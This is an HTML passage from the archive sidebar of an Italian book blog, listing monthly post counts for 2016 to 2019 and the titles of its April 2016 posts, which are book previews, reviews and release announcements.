</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(902)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1126)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1700)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2016/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(160)</span>
<ul class='posts'>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-reality-love-di-jenny-anastan.html'>Anteprima: &quot;REALITY LOVE&quot; di Jenny Anastan.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-harmony-i-grandi-romanzi.html'>Anteprima: &quot; HARMONY I GRANDI ROMANZI STORICI SPEC...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-harmony-collezione-uscite.html'>Anteprima: &quot;HARMONY COLLEZIONE - USCITE MAGGIO 2016&quot;.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/out-of-italy-dall1-al-15-maggio.html'>OUT OF ITALY: Dall&#39;1 al 15 Maggio.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/uscita-una-mamma-sui-tacchi-di-valeria.html'>Uscita: &quot;UNA MAMMA SUI TACCHI&quot; di Valeria Angela C...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-girl-in-ice-di-robert-bryndza.html'>Anteprima: &quot;THE GIRL IN THE ICE&quot; di Robert Bryndza.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-la-sconosciuta-della-porta.html'>Anteprima: &quot;LA SCONOSCIUTA DELLA PORTA ACCANTO&quot; di...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-gli-occhi-neri-di-susan-di.html'>Recensione: &quot;GLI OCCHI NERI DI SUSAN&quot; di Julia Hea...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-capelli-biondi-occhi-azzurri.html'>Recensione: &quot;CAPELLI BIONDI, OCCHI AZZURRI&quot; di Kar...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-laura-e-i-misteri-dellisola.html'>Anteprima: &quot;LAURA E I MISTERI DELL&#39;ISOLA DEI GABBI...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-harmony-jolly-uscite-maggio.html'>Anteprima: &quot;HARMONY JOLLY - USCITE MAGGIO 2016&quot;.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/il-traditore-tipo-al-cinema.html'>&quot;IL TRADITORE TIPO&quot; al cinema</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-come-ci-frega-lamore-di.html'>Recensione: &quot;COME CI FREGA L&#39;AMORE&quot; di Lucrezia Sc...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-seeker-di-arwen-elys-dayton_27.html'>Anteprima: &quot;SEEKER&quot; di Arwen Elys Dayton.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-harmony-passion-uscite-maggio.html'>Anteprima: &quot;HARMONY PASSION - USCITE MAGGIO 2016&quot;.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-crown-di-kiera-cass.html'>Anteprima: &quot;THE CROWN&quot; di Kiera Cass.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-bugie-e-seduzione-di-allison.html'>Recensione: &quot;BUGIE E SEDUZIONE&quot; di Allison Cassatta</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-tapping-billionaire-di-max.html'>Recensione Inedito: &quot;TAPPING THE BILLIONAIRE&quot; di M...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-la-serie-tvukdb-di-valentina-f.html'>Anteprima: LA SERIE &quot;TVUKDB&quot; di Valentina F.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-seguimi-di-jennifer-probst.html'>Recensione: &quot;SEGUIMI&quot; di Jennifer Probst.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/presentazione-recensione-ruin-e-sin-di.html'>Presentazione + Recensione: &quot;RUIN&amp;RULE&quot; e &quot;SIN&amp;SUF...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/reensione-con-te-sara-uno-sbaglio-di.html'>Reensione: &quot;CON TE SARÀ UNO SBAGLIO&quot; di Jessica So...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-la-meta-del-cuore-di-viola.html'>Anteprima: &quot;LA METÀ DEL CUORE&quot; di Viola Shipman</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-per-sempre-noi-di-sarah.html'>Recensione: &quot;PER SEMPRE NOI&quot; di Sarah Dessen.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html'>Giveaway: &quot;BRIGHT SIDE&quot; di Kim Holden.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/langolo-di-matesi-fra-tradizione-e.html'>L&#39;Angolo di Matesi: &quot;FRA TRADIZIONE E INNOVAZIONE&quot;</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-gli-angeli-caduti-azazel-e.html'>Recensione: &quot;GLI ANGELI CADUTI - AZAZEL&quot; e &quot;GLI AN...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-la-barriera-le-streghe-di.html'>Recensione: &quot;LA BARRIERA (LE STREGHE DI SAVANNAH V...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-qualcosa-di-molto-speciale.html'>Recensione: &quot;QUALCOSA DI MOLTO SPECIALE&quot; di Sandy ...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/uscita-ora-che-ci-sei-tu-soul-mate-vol.html'>Uscita: &quot;ORA CHE CI SEI TU (Soul mate - vol. 1)&quot; d...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/uscita-una-specie-di-ragazza-di.html'>Uscita: &quot;UNA SPECIE DI RAGAZZA&quot; di Verdiana Nobile.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-lui-vuole-tutto-di-marilena.html'>Recensione: &quot;LUI VUOLE TUTTO&quot; di Marilena Barbagallo.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-cowboy-queen-di-patricia.html'>Recensione: &quot;THE COWBOY QUEEN&quot; di Patricia Logan.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-sposami-sugar-land-di-pamela.html'>Recensione: &quot;SPOSAMI A SUGAR LAND&quot; di Pamela Baioc...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-celeste-di-cristina-vichi.html'>Recensione: &quot;CELESTE&quot; di Cristina Vichi.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-ritrovarti-ancora-di-estelle.html'>Anteprima: &quot;RITROVARTI ANCORA&quot; di Estelle Hunt.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/uscita-trilogia-sinder-di-jane-devreaux.html'>Uscita: Trilogia SINDER di Jane Devreaux.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/uscita-e-se-fosse-destino-di-barbara.html'>Uscita: &quot;E SE FOSSE DESTINO&quot; di Barbara Graneris.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-ruin-la-lancia-di-skald-di.html'>Anteprima: &quot;RUIN. LA LANCIA DI SKALD&quot; di John Gwynne.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-tu-di-caroline-kepnes.html'>Recensione: &quot;TU&quot; di Caroline Kepnes.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-la-strategia-di-bosh-di.html'>Anteprima: &quot;LA STRATEGIA DI BOSH&quot; di Michael Conne...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/in-onda-su-premium-crime-bosh.html'>In onda su Premium Crime: &quot;BOSH&quot;</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-stone-ridere-di-david-hofmeyr.html'>Anteprima: &quot;STONE RIDER&quot; di David Hofmeyr.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-un-amore-in-incognito-di.html'>Recensione: &quot;UN AMORE IN INCOGNITO&quot; di Joan Wolf.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-asa-di-jay-crownover.html'>Anteprima: &quot;ASA&quot; di Jay Crownover.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-insieme-per-amore-di-lawren.html'>Recensione: &quot;INSIEME PER AMORE&quot; di Lauren Rowe.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-il-mio-sogno-proibito-di.html'>Recensione: &quot;IL MIO SOGNO PROIBITO&quot; di Monica Murphy.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-amore-incondizionato-di.html'>Anteprima: &quot;AMORE INCONDIZIONATO&quot; di Andrew Grey</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-in-anteprima-take-di-silvia.html'>Recensione in Anteprima: &quot;TAKE&quot; di Silvia Ami.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-i-segreti-della-casa-sul-lago.html'>Anteprima: &quot;I SEGRETI DELLA CASA SUL LAGO&quot; di Kate...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-rischiando-si-ama-di-samantha.html'>Anteprima: &quot;RISCHIANDO SI AMA&quot; di Samantha Towle.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-legami-di-terra-di-gnchevalier.html'>Anteprima: &quot;LEGAMI DI TERRA&quot; di G.N.Chevalier.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-piu-forte-di-tutto-di-sandy.html'>Anteprima: &quot;PIÙ FORTE DI TUTTO&quot; di Sandy Sullivan</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/inedito-cocky-bastard-stuck-up-suit-di.html'>Inedito: &quot;COCKY BASTARD&quot; &amp; &quot;STUCK-UP SUIT&quot; di Pene...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-in-anteprima-uno-scatto-e.html'>Recensione in anteprima: &quot;UNO SCATTO E POI E&#39; AMOR...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-inedito-november-9-di.html'>Anteprima &amp; Recensione inedita: &quot;9 NOVEMBRE&quot; di Co...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-inedito-beast-di-j-r-ward.html'>Anteprima: &quot;LA BESTIA&quot; di J. R. Ward.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/langolo-di-matesi-anna-e-vronskij-kitty.html'>L&#39;Angolo di Matesi: &quot;ANNA E VRONSKIJ, KITTY E LEVIN&quot;</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-inedito-argument-di-pepper.html'>Anteprima Inedito: &quot;THE ARGUMENT&quot; di Pepper Winters.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-dark-skye-di-kresley-cole.html'>Recensione: &quot;DARK SKYE&quot; di Kresley Cole.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-nel-tuo-respiro-di-sophie.html'>Anteprima: &quot;NEL TUO RESPIRO&quot; di Sophie Jackson.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-hacker-series-di-meredith-wild.html'>Anteprima: &quot;THE HACKER SERIES&quot; di Meredith Wild.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-abbracciata-dal-fuoco-di.html'>Anteprima: &quot;ABBRACCIATA DAL FUOCO&quot; di Chiara Cilli.</a></li>
<li><a href='https://www.insaziabililetture.it/2015/12/anteprima-insieme-te-di-sylvia-day.html'>Recensione in Anteprima: &quot;INSIEME A TE&quot; di Sylvia Day</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-twenty-questions-for-gloria.html'>Anteprima: &quot;TUTTA LA VERITÀ SU GLORIA ELLIS&quot; di Ma...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-sette-lettere-da-parigi-di.html'>Recensione: &quot;SETTE LETTERE DA PARIGI&quot; di Samantha ...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-come-trovare-il-marito.html'>Anteprima: &quot;COME TROVARE IL MARITO PERFETTO. BELL ...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/uscita-maledetta-mente-di-adriana.html'>Uscita &quot;MALEDETTA-MENTE&quot; di Adriana Pitacco.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/uscita-la-ragazza-con-le-scarpe-di.html'>Uscita: &quot;LA RAGAZZA CON LE SCARPE DI VERNICE ROSSA...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/03/anteprima-oblivion-1-obsidian.html'>Recensione + Giveaway: &quot;OBLIVION 1. OBSIDIAN ATTRA...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/uscita-fotografie-in-re-maggiore-di.html'>Uscita: &quot;FOTOGRAFIE IN RE MAGGIORE&quot; di Claudia Bre...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/inedito-black-dagger-legacy-di-jr-ward.html'>Inedito: &quot;BLACK DAGGER LEGACY&quot; di J.R. Ward</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/uscita-ti-voglio-qui-per-sempre-di.html'>Uscita: &quot;TI VOGLIO QUI PER SEMPRE&quot; di Velena Lynn.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-sei-tu-il-mio-paradiso-di.html'>Anteprima: &quot;SEI TU IL MIO PARADISO&quot; di Debora C. T...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/uscite-ultimo-accesso-alle-lo-specchio.html'>Uscite: &quot;ULTIMO ACCESSO ALLE...&quot; &amp; &quot;LO SPECCHIO DE...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/uscita-ritrovarti-ancora-di-estelle-hunt.html'>Uscita: &quot;RITROVARTI ANCORA&quot; di Estelle Hunt.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/uscita-non-sapevo-che-ti-stavo.html'>Uscita: &quot;NON SAPEVO CHE TI STAVO ASPETTANDO&quot; di Si...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/out-of-italy-uscite-straniere-dal-15-al.html'>OUT OF ITALY: Uscite straniere dal 15 al 30 Aprile.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-storia-segreta-di-un-gay.html'>Anteprima: &quot;STORIA SEGRETA DI UN GAY A PAGAMENTO&quot; ...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-dire-fare-morire-di-lj.html'>Recensione: &quot;DIRE, FARE, MORIRE&quot; di L.J. Sellers.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-una-brava-ragazza-di-mary.html'>Recensione: &quot;UNA BRAVA RAGAZZA&quot; di Mary Kubica.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/recensione-dieci-minuti-per-uccidere-di.html'>Recensione: &quot;DIECI MINUTI PER UCCIDERE&quot; di Caringe...</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-red-di-linda-nagata.html'>Anteprima: &quot;RED&quot; di Linda Nagata.</a></li>
<li><a href='https://www.insaziabililetture.it/2016/04/anteprima-un-libraio-molto-speciale-di.html'>Anteprima: &quot;UN LIBRAIO MOLTO SPECIALE&quot; di Petra Hu...</a></li>
